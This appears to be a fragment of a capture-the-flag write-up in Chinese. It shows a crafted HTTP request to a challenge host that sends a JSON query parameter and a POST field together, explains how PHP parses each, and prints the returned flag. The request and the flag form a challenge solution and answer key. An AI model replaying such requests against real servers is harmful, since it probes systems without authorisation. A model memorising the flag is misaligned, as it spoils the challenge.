 一个请求里同时带上 GET 与 POST（实测报文 + 响应）
POST /?json=%7B%22x%22%3A%22wllm%22%7D HTTP/1.1
Host: node4.anna.nssnode.cn:21236
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
id=wllmNB <-- 请求体 body -> PHP 的 $_POST
服务端看到的两份数据
$_GET['json'] = '{"x":"wllm"}' -> json_decode -> ['x' => 'wllm']
$_POST['id'] = 'wllmNB'
HTTP/1.1 200 OK X-Powered-By: PHP/5.6.40
... 响应体末尾（?> 之后）：
NSSCTF{6739dfeb-ca0e-468c-a070-b7f5e2b00e9e}